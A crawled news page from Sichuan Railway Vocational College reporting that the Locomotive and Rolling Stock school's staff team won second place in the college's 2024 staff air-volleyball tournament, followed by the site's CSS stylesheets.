

--- FILE ---
content_type: text/html
request_url: https://www.scrc.edu.cn/contents/1019/6907.html
body_size: 4785
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Expires" CONTENT="-1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>院系动态 - 四川铁道职业学院</title>
    <link rel="stylesheet" type="text/css" href="/css/menu_new.css" />
    <link href="/images/mh_css.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/images/menu.js"></script>
  </head>
  
  <body>
    <div class="zhengti">
      <div class="zhengti_top1">
        <div class="page_top01">
          <div class="zhengti_top">
  <div class="page_top">
  <div class="page_top1">
  <div class="page_top11">
  <div class="page_top_logo"><a href="/index.html"><img src="/images/logo.png" width="458" height="100"></a></div>
  <div class="page_top_logo_r">
  
  <li class="page_top_logo_r1"><a target="_blank" href="/zsztw">考生入口</a></li>
  <li class="page_top_logo_r1"><a target="_blank" href="https://sso.scrc.edu.cn">内网入口</a></li>
  <li class="page_top_logo_r1"><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('')">设为首页</a></li>
  
  <li class="page_top_logo_r2">
 <!--
  <div class="input-search">
          <form action="/utils/search.html"  method="get">
              <input name="word" type="text" class="sear-ss" id="search_keywords"/>
              <input type="button"  class="sear-an" />
          </form>    
      </div>
    -->
  </li>
  </div>
  </div>
  </div>
  </div>
  
  
  <div class="page_top_menu">
  <div class="page_top_menu1">
  
  <div id="menu">
    <ul class="menu">
    <li><a href="/index.html"><span>网站首页</span></a></li>
    <li><a class="parent" href="/channels/3.html"><span>学校概况</span></a>
      <ul>
        <li><a target="_blank" href="/contents/4/1.html"><span>学校简介</span></a>
        <ul></ul>
        </li>

        <li><a target="_blank" href="/contents/9/12.html"><span>历史沿革</span></a>
        <ul></ul>
        </li>

        <li><a target="_blank" href="/upload/files/2023/2/8eb7aa4f57b908d1.pdf"><span>学校章程</span></a>
        <ul></ul>
        </li>
        <li><a target="_blank" href="/contents/7/4.html"><span>办学理念</span></a>
        <ul></ul>
        </li>

        <li><a target="_blank" href="/channels/6.html"><span>现任领导</span></a>
        <ul></ul>
        </li>

        <li><a target="_blank" href="/upload/files/2025/9/8355e351a7bb22fe.pdf"><span>组织机构</span></a>
        <ul></ul>
        </li>
        <li><a target="_blank" href="/contents/8/11.html"><span>形象标识</span></a>
        <ul></ul>
        </li>

        <li><a target="_blank" href="/channels/10.html"><span>校园风光</span></a>
        <ul></ul>
        </li>
      </ul>
  </li>
  <li><a class="parent" href="/channels/1089.html"><span>机构设置</span></a>
    <ul>
      <li><a target="_blank" href="/channels/1090.html"><span>党政机构</span></a>
      <ul></ul>
      </li>

      <li><a target="_blank" href="/channels/1099.html"><span>教学机构</span></a>
      <ul></ul>
      </li>
      <li><a target="_blank" href="/channels/1107.html"><span>教辅机构</span></a>
        <ul></ul>
        </li>
            <li><a target="_blank" href="/channels/1382.html"><span>校属企业</span></a>
        <ul></ul>
        </li>
    </ul>
  </li>
  <li><a class="parent" href="/channels/46.html"><span>学生工作</span></a>
    <ul>
      <li><a target="_blank" href="/xsc/"><span>学生处</span></a>
      <ul></ul>
      </li>

      <li><a target="_blank" href="/tw/"><span>共青团</span></a>
      <ul></ul>
      </li>
    </ul>
  </li>
  <li><a class="parent" href="/channels/45.html"><span>招生就业</span></a>
    <ul>
      <li><a target="_blank" href="/zsztw/"><span>招生信息网</span></a>
      <ul></ul>
      </li>

      <li><a target="_blank" href="/jyztw/"><span>就业信息网</span></a>
      <ul></ul>
      </li>
    </ul>
  </li>
  <li class="last"><a target="_blank" href="/xxgk/"><span>信息公开</span></a></li>
  <li class="last"><a target="_blank" href="/cgzbxxztw/"><span>采购招标</span></a></li>
  <!-- <li class="last"><a href="https://www.scrc.org.cn/xqztw/" target="_blank"><span>校庆专题网</span></a></li> -->
  </ul>
  </div>
  </div>
  </div>
  </div>
  
  

          
          <div class="page_top_banner1">
            <div class="page_top_banner11">
              <div class="page_top_banner12">院系动态</div>
            </div>
          </div>
          
        </div>
      </div>
      
      <div class="page_main">
        <div class="page_lan">
          
          <div class="page_lan_l">
            <div class="page_lan_l1">
              <div class="page_lan_l1ico">栏目列表 / LIST</div>
              <div class="page_lan_l1nr">
                
                <div class="nav_box">
                  <div class="nav_menu">
                    <ul>
                      
                        <li class="nav_menu_list select5">
                          <a class="nav_menu_href" target="_self" href="/channels/53.html">
                            学校要闻
                          </a>
                          <ul id="Nav_submenu_43">
                            
                          </ul>
                        </li>
                      
                        <li class="nav_menu_list select5">
                          <a class="nav_menu_href" target="_self" href="/channels/1019.html">
                            院系动态
                          </a>
                          <ul id="Nav_submenu_43">
                            
                          </ul>
                        </li>
                      
                        <li class="nav_menu_list select5">
                          <a class="nav_menu_href" target="_self" href="/channels/1554.html">
                            媒体聚焦
                          </a>
                          <ul id="Nav_submenu_43">
                            
                          </ul>
                        </li>
                      
                        <li class="nav_menu_list select5">
                          <a class="nav_menu_href" target="_self" href="/channels/52.html">
                            通知公告
                          </a>
                          <ul id="Nav_submenu_43">
                            
                          </ul>
                        </li>
                      
                        <li class="nav_menu_list select5">
                          <a class="nav_menu_href" target="_self" href="/channels/56.html">
                            校园视频
                          </a>
                          <ul id="Nav_submenu_43">
                            
                          </ul>
                        </li>
                      
                    </ul>
                  </div>
                </div>
                
              </div>
            </div>
            
          </div>
          
          <div class="page_lan_r">
            <div class="page_lan_rico">院系动态<span class="page_lan_rspan">当前位置：<a href="/index.html" separator=" >> ">网站首页</a> >> <a href="/channels/51.html" separator=" >> ">新闻中心</a> >> <a href="/channels/1019.html" separator=" >> ">院系动态</a></span></div>
            <div class="page_lan_rnr">
              <table width="96%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="60" align="center" style="text-align:center; font-size:24px; line-height:150%;">机车车辆学院获得教职工气排球比赛亚军</td>
                </tr>
                <tr>
                  <td align="center" style="text-align:center; font-size:14px; color:#666; height:30px; line-height:30px; padding:10px 0px;">新闻来源:机车车辆学院  　添加时间: 2024-05-14</td>
                </tr>
                <tr>
                  <td height="400" valign="top" style="font-size:20px; font-family: '宋体', '黑体', Arial, Cambria; line-height:200%; text-align:left; text-indent:2em;"><div class="neirong"><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 20px;">5月13日</span><span style="font-size: 20px;">，学校2024年教职工气排球比赛圆满落幕，</span><span style="font-size: 20px;">机车车辆学院教职工代表队以默契的配合、拼搏的精神，最终获得2024年教职工气排球比赛亚军，刷新学院历史“成绩单”。</span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="text-indent: 2em;">机车运动健儿们起跳扣杀、拦网补救、高潮迭起，场下啦啦队们<span style="text-align: justify; text-indent: 40px; text-wrap: wrap;">激情澎湃的</span>加油助威，全场热血沸腾，将机车人锐意进取、团结向上的精神风貌展现得淋漓尽致。</span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 20px;">本次比赛，排球队员们面对公教部强队，奋力拼搏、永不言弃，充分诠释了“团结拼搏、奋勇争先”的精神，同时也大大增强了学院团队凝聚力，激励广大教职工积极参与到体育锻炼中。学院全体教职工将继续发扬团结协作、拼搏进取的体育精神，为不断推动学校和学院高质量发展做出新的更大的贡献。</span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 20px;"><br/></span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 20px;"></span></p><p style="text-align: center; line-height: 2em;"><img src="/upload/images/2024/5/26115cd244c6a845.png" style="" title="排球2.png"/></p><p><br/></p><p style="text-align: center; line-height: 2em;"><img src="/upload/images/2024/5/35dce944e4f25d45.png" style="" title="排球1.png"/></p><p><br/></p><p style="text-align: center; line-height: 2em;"><img src="/upload/images/2024/5/2ed7e43c4b2b9524.png" style="" title="排球3.png"/></p><p><br/></p><p style="text-align: right; line-height: 2em;"><span style="font-size: 20px;">撰稿：余雅莉</span></p><p style="text-align: right; line-height: 2em;"><span style="font-size: 20px;">审稿：颜 静</span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 20px;"><br/></span><br/></p><p><br/></p></div></td>
                </tr>
                <tr>
                  <td align="left" style="text-align:left; font-size:16px; font-weight:bold; line-height:180%;"><p><span>上一篇: </span><a href="/contents/1019/6921.html">榜样领航 职启未来  ——机车车辆学院开展“职业教育周”系列活动</a></p>
                    <p><span>下一篇: </span><a href="/contents/1019/6904.html">铁道工电学院赴坝道医院调研学习</a></p></td>
                </tr>
              </table>
              
              
            </div>
          </div>
          
        </div>
      </div>
      <div class="fenge"></div>
      <div class="page_bottom">
  <div class="page_bottom_bg" style="background: url(/upload/images/2023/2/9c780d1649b4a33d.jpg) no-repeat bottom center;">
    <div class="page_bottom_nei">
      <div class="page_bottom_nei1">
        <div class="page_bottom_nei11" style="padding-bottom:0;padding-top:0;">
          <div style="width:400px; float:left;">
            
            <div class="page_bottom_cyfw1">
              <div class="page_bottom_cyfw" >常用服务 / Service</div>
              <div class="ftmenu" style="height:25px">
              
                <li style="height:25px"><a style="color:white" href="/contents/62/139.html">校园地图</a></li>
                <li style="height:25px"><a style="color:white" href="/contents/63/140.html">常用电话</a></li>
                <li style="height:20px">   <a href="http://gxlz.scedu.net/webuser/index.html#/List/%E9%AB%98%E8%81%8C%E9%AB%98%E4%B8%93/%E5%9B%9B%E5%B7%9D%E9%93%81%E9%81%93%E8%81%8C%E4%B8%9A%E5%AD%A6%E9%99%A2/0/415/82" target="_blank" style="color:white">
                  网络理政</a></li>
                <li style="height:25px"><a target="_blank" style="color:white" href="/contents/64/7316.html">书记信箱</a></li>
                <li style="height:25px"><a target="_blank" style="color:white" href="/contents/65/7319.html">院长信箱</a></li>
                
              </div>
            </div>
          </div>
          
         
        </div>
        
        <div class="page_bottom_yqlj">
          <div class="page_bottom_yqlj1">友情链接 / Links</div>
          <div class="page_bottom_yqlj12">
            
              <li><a target="_blank" href="http://edu.sc.gov.cn/">
                四川省教育厅</a>
              </li>    
            
              <li><a target="_blank" href="https://www.chengdurail.com">
                成都轨道交通集团有限公司</a>
              </li>    
            
              <li><a target="_blank" href="http://www.china-railway.com.cn/">
                中国国家铁路集团有限公司</a>
              </li>    
            
              <li><a target="_blank" href="http://www.ouchn.edu.cn/">
                国家开放大学</a>
              </li>    
            
              <li><a target="_blank" href="https://www.smartedu.cn/">
                国家智慧教育公共服务平台</a>
              </li>    
            
            <li>
            <a target="_self" color="white" href="/channels/69.html"> 更多>>
            </a>
            </li> 
          </div>
        </div>
        
        
      </div>
    </div>
  </div>
  
  <div class="page_bottom_d"  style="height:120px">
    <div class="page_bottom_d1" style="height:120px">
      <div class="page_bottom_logo"><img src="/images/footlogo.png" width="327" height="54" /></div>
      <div class="page_bottom_txt" style="width:850px;">四川铁道职业学院办学突出问题举报电话：028-68939939，邮箱为：1724117598@qq.com<br>地址:成都市郫都区安德街道彭温路399号 邮政编码：611732　招生代码：5183　招生电话：028-68939881　028-68939880 <br/>　Copyright © 2015-2023  SCRC.EDU.CN　四川铁道职业学院版权所有　<a href="https://beian.miit.gov.cn/
" target="_blank" style="color:#FFF;">蜀ICP备15030541号</a>  <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51012402000244" target="_blank" style="color:#FFF;"><img style="display:inline" src="/images/batb.png">川公网安备 51012402000244号</a></div>
    </div>
  </div>
</div>
    </div>
  </body>
</html>


<script src="/api/SS.Hits/hits/2/1019/6907" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.scrc.edu.cn/css/menu_new.css
body_size: 1040
content:
div#menu {
    height: 50px;
  margin-top:0px;
}

div#menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
div#menu ul a.parent span {
    background-position: 80% 23px;
    background-image: url(../images/item-pointer.gif);
}
div#menu ul a.parent:hover span {
    background-image: url(../images/item-pointer-mover.gif);
}
div#menu ul.menu {
    padding-left: 0px;

}

div#menu li {
    position: relative;
    margin: 0;
    padding: 0;
    display: block;
    float: left;
    z-index: 9;
}
div#menu li:hover>ul {
    left: 0;
}

div#menu a {
    position: relative;
    z-index: 10;
    height: 50px;
    display: block;
    float: left;
  width:157px;
  overflow:hidden;
    line-height: 50px;
    text-decoration: none;
    color: rgb(255,255,255);
  font-size:20px;
  font-weight:bold;
    border: 0px solid #105AA6;
    margin-top:0px;
    border-bottom: none;
}
div#menu.ie6 a {
    border-color: #171717;
    filter: chroma(color=#171717);
}
div#menu li:hover>a {
    background: #105AA6;
}
div#menu li:hover>a span {
    color: #fff;
}
div#menu a:hover {
    color: #fff;
    background: #105AA6;
  filter:Alpha(Opacity=60);
}
div#menu.js-active a:hover {
    background: #105AA6;
}
div#menu.js-active a:hover span {
    color: rgb(255,255,255);
}
div#menu li.current a {}

div#menu span {
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: 95% 0;
    text-align: center;
}
div#menu ul ul a.parent span {
    background-position: 90% 15px;
    background-image: url(../images/item-pointer.gif);
}
div#menu ul ul a.parent:hover span {
    background-image: url(../images/item-pointer-mover.gif);
}

/* menu::level1 */
div#menu a {
  padding: 0px;
  line-height: 50px;
  height: 50px;
}
div#menu span {
  margin-top: 0px;
  color: rgb(255,255,255);
  font-size: 18px;
  font-weight: bold;
  line-height: 50px;
}
div#menu li { }
div#menu li.last { background: none; }

/* menu::level2 */
div#menu ul ul li {
    background: none;
    padding: 0;
    border-bottom: 0;
}
div#menu ul ul li,
div#menu ul ul li a {
    z-index: auto;
}
div#menu ul ul li ul {
    z-index: 20;
}
div#menu ul ul {
    display: block;
    position: absolute;
    top: 50px;
    left: -999em;
    width: 157px;
    padding: 0;
    background: #08396A;
    margin-top: 0px;
  filter:alpha(Opacity=90);-moz-opacity:0.9;opacity: 0.9;
}
div#menu ul ul a {
    padding: 0;
    height: 40px;
    float: none;
    display: block;
    line-height: 40px;
    font-size: 14px;
  font-weight:normal;
    border: 0;
    z-index: -1;
    white-space: nowrap;
}
div#menu ul ul a span {
    font-size: 14px;
    line-height: 40px;
    color: #fff;
  border-top:solid 1px #105AA6;
}
div#menu ul ul li:hover>a {
    border: 0;
}
div#menu ul ul a:hover {
    border: 0;
    background: rgb(0,81,147);
}
div#menu ul ul a:hover span {
    color: rgb(255,255,255);/**@replace#1*/
}
div#menu ul ul span {
    margin-top: 0;
    text-align: left;
}
div#menu ul ul li.last { background: none; }
div#menu ul ul li {
    width: 100%;
    text-indent: 15px;
}

/* menu::level3 */
div#menu ul ul ul {
  padding: 0;
  margin: -50px 0 0 157px !important;
  margin-left: 157px;
}



--- FILE ---
content_type: text/css
request_url: https://www.scrc.edu.cn/images/mh_css.css
body_size: 6578
content:
*{margin:0;padding:0;word-wrap:break-word;box-sizing:border-box;}
body {
  margin: 0px;
  padding: 0px;
  font: 16px "\5FAE\8F6F\96C5\9ED1","微软雅黑", "黑体", "宋体", Arial, Cambria;
  color: #333333;
}
div, ul, li, dl, dt, dd, p, span, em, h1, h2, h3, h4, h5, h6 img { margin:0px; padding:0px; list-style-type:none; font:"\5FAE\8F6F\96C5\9ED1","微软雅黑", "黑体", "宋体", Arial, Cambria }
.dl,.dm,.dr {display:inline-block;}
.dl,.dm,.dr {*display:inline}
img {border:0px;display:block; margin:0 auto;}
br{display:inline; line-height:200%; }
.clear { clear:both }
a:link, a:visited { font:"\5FAE\8F6F\96C5\9ED1","微软雅黑", "黑体", "宋体", Arial, Cambria; color:#333333; text-decoration:none ;}
a:hover { font:"\5FAE\8F6F\96C5\9ED1","微软雅黑", "黑体", "宋体", Arial, Cambria; text-decoration:none; color:#08396A;transition:0.5s;}
td img {display: block;}

.zhengti{width:100%; margin:0 auto; text-align:center; min-width:1260px; overflow:hidden;}
.zhengti_top{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	text-align: center;
}
.zhengti_top1{
	width: 100%;
	min-height: 350px;
	margin: 0 auto;
	text-align: center;
}
.page_top{
	width: 100%;
	min-width: 1260px;
	text-align: center;
	margin: 0 auto;
}
.page_top01{
	width: 100%;
	min-width: 1260px;
	min-height: 350px;
	text-align: center;
	margin: 0 auto;
}
.page_topbg{
	width: 100%;
	min-width: 1260px;
	height: 150px;
	margin: 0 auto;
	position: absolute;
	z-index: 999;
	margin-bottom: 100px;
}
.page_top1{
	width: 100%;
	min-width: 1260px;
	height: 110px;
	margin: 0 auto;
	text-align: center;
	background:url(topbg01.jpg) no-repeat center top;
}
.page_top11{width:1260px;  min-width:1260px; height:100px; margin:0 auto; text-align:left;}
.page_top_logo{width:460px; height:100px; float:left; text-align:left;}
.page_top_logo_r{width:400px; height:30px; line-height:30px; color:#333333; margin-top:10px; float:right; text-align:right;}
.page_top_logo_r1{width:80px; height:30px; margin-top:10px; text-align:right; float:right; font-size:14px; font-weight:bold; display:block;}
.page_top_logo_r2{
	width: 280px;
	height: 30px;
	text-align: left;
	float: right;
	font-size: 14px;
}
.page_top_menu{
	width: 100%;
	min-width: 1260px;
	height: 50px;
	margin: 0 auto;
	background-color: #08396A;
}
.page_top_menu1{
	width: 1260px;
	height: 50px;
	margin:0 auto;
}
.page_top_menu2{width:300px; height:30px; line-height:25px; float:right; text-align:left; margin-top:15px;}
.page_top_menu20{width:75px; height:30px; text-align:right; font-size:14px; font-weight:bold; color:#ffffff; float:left;}

.page_top_menu2 li a{ color:#FFF; text-align:left;}
.page_top_menu2 li a:link{ color:#FFF; text-align:left;}
.page_top_menu2 li a:hover{ color:#FFF; text-align:left; text-decoration:underline;}

.page_top_banner{width:100%; min-width:1260px; margin:0 auto; height:550px; left:0px; top:170px;margin-top:10px;}
.page_top_banner1{
	width: 100%;
	background: url(lanmu_bg.jpg) no-repeat center top;
	min-width: 1260px;
	margin: 0 auto;
	height: 350px;
	left: 0px;
	top: 170px;
	margin-top:10px;
}
.page_top_banner11{width:1260px; margin:0 auto; height:350px; position:relative;}
.page_top_banner12{width:280px; height:70px; line-height:70px; position:absolute; z-index:100; left:0; bottom:0; background-color:#08396A; text-align:center; font-size:36px; color:#ffffff;opacity:0.9;filter:alpha(opacity=90);}

.page_main{width:100%; margin:0 auto; text-align:center; min-width:1260px; overflow:hidden;}

.page_bottom{width:100%; margin:0 auto; text-align:center; min-width:1260px; overflow:hidden;}
.page_bottom_bg{
	width: 100%;
	margin: 0 auto;
	background: url(bottom_bg1.jpg) no-repeat bottom center;
}
.page_bottom_nei{
	width: 1260px;
	margin: 0 auto;
	text-align: center;
}
.page_bottom_nei1{
	width: 1260px;
	clear: both;
}
.page_bottom_nei11{
	width: 1260px;
	padding-top: 30px;
	float: left;
	padding-bottom: 30px;
	text-align: left;
}
.page_bottom_cyfw{
	background: url(cyfw-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #ffffff;
	padding-left: 40px;
	width: 420px;
	float: left;
}
.page_bottom_cyfw1{
	width: 420px;
	height: 85px;
	float: left;
	text-align: left;
	margin: 20px 0px 0px 0px;
}
.page_bottom_xmt{
	width: 460px;
	float: right;
	height: 85px;
	text-align: left;
}
.page_bottom_xmt1{
	background: url(xmt-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #ffffff;
	padding-left: 40px;
	width: 350px;
	float: left;
	margin-bottom:20px;
}
.page_bottom_xmt2{width: 360px; height: 110px; float: right; padding-top: 35px; text-align: left;}
.page_bottom_yqlj{
	width: 1260px;
	height: 100px;
	margin-top: 30px;
	clear: both;
	margin: 0 auto;
}
.page_bottom_yqlj1{
	background: url(yqlj-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #ffffff;
	padding-left: 40px;
	width: 1000px;
	float: left;
}
.page_bottom_yqlj11{width:1260px; height:40px; padding-top:20px;}
.page_bottom_yqlj12{width:1260px; height:40px; float:left;}
.page_bottom_yqlj12 li{
	background: url(link_ico2.png) no-repeat center left;
	padding-left: 20px;
	margin-right: 20px;
	height: 30px;
	color:#ffffff;
	line-height: 30px;
	float: left;
	text-align: left;
	margin-top: 15px;
}

.page_bottom_yqlj12 li a{
	color:#ffffff;
}
.page_bottom_yqlj12 li a:hover{
	color:#ffffff;
	padding-left:5px;
}

.page_bottom_d{width:100%; height:100px; margin:0 auto; background-color:#08396A; border-top:solid 1px #ffffff;}
.page_bottom_d1{width:1260px; height:100px; margin:0 auto; text-align:center;}
.page_bottom_logo{width:327px; height:60px; margin-right:50px; padding-top:20px; float:left; text-align:left;}
.page_bottom_txt{width:800px; height:60px; line-height:250%; float:right; font-size:14px; color:#FFF; text-align:right; padding-top:10px;}

.page_main_news{
	width: 1260px;
	height: 430px;
	padding-top: 30px;
	margin: 0 auto;
	text-align: left;
}
.page_main_newshd{
	width: 600px;
	margin-right: 50px;
	height: 410px;
	margin-bottom: 20px;
	float: left;
}
.page_main_newshdico{
	background: url(xinwen-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
}
.page_main_hd{
	width: 500px;
	height: 350px;
	text-align: left;
	margin-top: 20px;
	font-size: 14px;
}
.page_main_news_r{
	width: 610px;
	height: 410px;
	margin-bottom: 20px;
	float: right;
}
.page_main_news_r1{
	width: 710px;
	height: 410px;
}
.page_main_news_r2{width:610px; height:36px; line-height:36px; text-align:right; margin-bottom:10px; font-size:16px; font-weight:bold; color:#472A20; float:left;}
.page_main_news_r3{width:610px; height:420px; text-align:left; margin-top:25px;}
.page_main_news2{
	width: 100%;
	height: 400px;
}
.page_main_news012{
	width: 100%;
	height: 160px;
}
.page_main_news21{width:1260px; height:400px; margin:0 auto; margin-top:50px; text-align:left;}
.page_main_news201{
	width: 1260px;
	height: 160px;
	margin: 0 auto;
	margin-top: 0px;
	text-align: left;
}
.page_main_news22{
	width: 1260px;
	height: 160px;
	clear: both;
}
.page_main_news2_zt{
	background: url(zhuanti-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
	width:1000px; 
	float: left;

}
.page_main_news2_zt1{
	width: 1260px;
	height: 100px;
	text-align: left;
	padding-top: 60px;
}
.page_main_news2_zt2{width: 480px; margin-right: 40px; height: 340px; float: left;}
.page_main_news2_zt22{width:480px; height:340px; text-align:left; margin-top:0px;}
.page_main_news2_tz{ }
.page_main_news_mx{width: 400px; height: 340px; float: right;}
.page_main_news_mxico{
	background: url(mingxing-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
	width:240px;
	float:left;
}
.page_main_news_more a{float:right; width:60px; text-align:center; position:relative; background-color:#ffffff; top:5px; right:0px; font-size:12px; line-height:25px; height:25px; border:1px solid #dddddd; border-radius:5px; color:#aaaaaa;}
.page_main_news_more a:hover{float:right; width:60px; text-align:center; background-color:#ffffff; border:solid 1px #08396A; font-size:12px; color:#08396A; line-height:25px; height:25px; border-radius:5px;}

.page_main_news_more3 a{width: 60px; height: 25px; line-height: 25px; text-align: center; border: solid 1px #dddddd; background-color:#ffffff; clear: both; font-size: 12px; color: #999999; display: block; float: right; position: relative; top: -10px; right: 0px; border-radius:5px;}
.page_main_news_more3 a:hover{float:right; width:60px; text-align:center; background-color:#ffffff; border:solid 1px #08396A; font-size:12px; color:#08396A; line-height:25px; height:25px; border-radius:5px;}

.page_main_news_more5 a{width: 60px; height: 25px; line-height: 25px; text-align: center; border: solid 1px #dddddd; background-color:#ffffff; clear: both; font-size: 12px; color: #999999; display: block; float: right; position: relative; top: 10px; right: 0px; border-radius:5px;}
.page_main_news_more5 a:hover{float:right; width:60px; text-align:center; background-color:#ffffff; border:solid 1px #08396A; font-size:12px; color:#08396A; line-height:25px; height:25px; border-radius:5px;}
.page_main_news_zt3{
	width: 252px;
	height: 100px;
	text-align: center;
	display: block;
	margin-right: 0px;
}

.page_lan{
	width: 1260px;
	padding-top: 20px;
	margin: 0 auto;
	text-align: left;
}
.page_lan_l{width:280px; margin-right: 40px;  float: left;}
.page_lan_l1{width: 280px; float: left;}
.page_lan_l1ico{
	background: url(mingxing-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
}
.page_lan_l1nr{width:280px; min-height:150px; text-align:left; margin-top:20px;}
.page_lan_l2{width: 280px; height: 340px; float: left; margin-top:30px;}
.page_lan_l2ico{
	background: url(zhuanti-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
}
.page_lan_l2nr{width:280px; height:280px; text-align:left; margin-top:20px;}
.page_lan_r{width:940px; float: right;}
.page_lan_rico{
	background: url(xinwen-ico.png) no-repeat left;
	height: 36px;
	line-height: 36px;
	text-align: left;
	font-size: 20px;
	color: #08396A;
	padding-left: 40px;
}
.page_lan_rspan{text-align:right; float:right; font-size:14px;}
.page_lan_rnr{width:940px; margin:0 auto; text-align:left; margin-top:20px; border-top:solid 1px #cccccc;}
.fenge{ width:100%; height:30px; margin:0 auto; clear:both;}

.banner{height:550px;}
.banner .ban_c img{position:absolute;width:1920px;left:50%;margin-left:-960px;top:0;}
.banner .ban_nav{display:none;}
.banner .Left,.banner .Right{position:absolute;width:38px;height:38px;background:url(cir_white.gif) no-repeat #aaa;right:50%;bottom:15px;}
.banner .Left{margin-right:-450px;background-position:5px 0}
.banner .Right{margin-right:-490px;background-position:-33px 0;background-color:#105AA6;}
.bann_ext{position:relative;}
.frontCover{position:absolute;top:-85px;padding:0 0 16px;border-bottom:0px solid #105AA6;}
.frontCover li{float:left;width:82px;padding:3px;background:#105AA6;color:#fff;overflow:hidden;margin-right:10px;cursor:pointer;}
.frontCover p{text-align:center;height:16px;line-height:16px;overflow:hidden; font-size:11px;}
.frontCover .img{position:relative;height:50px;overflow:hidden;}
.frontCover img{position:absolute;width:192px;height:50px;left:-50px;}
.frontCover .open{background:#C00;}
.wrap{width:980px;margin-left:auto;margin-right:auto;}
/*幻灯片(组件)*/
.slide{position:relative;width:100%;}
.ban_c{display:none;position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;}
.ban_c img{width:100%;height:100%;}
.ban_t{position:absolute;left:0;bottom:0;width:100%;padding:4px 0;text-indent:10px;white-space:nowrap;overflow:hidden;color:#fff;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);z-index:3;}
.ban_nav{position:absolute;bottom:0;left:0;width:100%;text-align:right;z-index:4;}
.ban_nav a{display:inline-block;vertical-align:middle;width:14px;height:14px;line-height:14px;overflow:hidden;text-align:center;margin-right:8px;cursor:pointer;text-decoration:none;font-size:10px;-webkit-text-size-adjust:none;background:#ccc;}
.ban_nav .on{background:#f90;color:#fff;}
.Left,.Right{cursor:pointer;}

